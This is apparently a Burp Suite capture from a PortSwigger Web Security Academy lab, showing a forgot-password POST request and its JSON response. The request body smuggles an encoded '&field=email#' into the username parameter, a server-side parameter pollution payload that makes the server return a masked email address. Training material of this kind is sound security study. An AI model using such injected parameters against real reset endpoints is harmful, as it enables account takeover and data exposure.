 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWC0tpVS3H0U
4 Content-Length: 75
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xKOVEbP6GXk86hCkyB49gRAL&username=administrator%26field=email#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}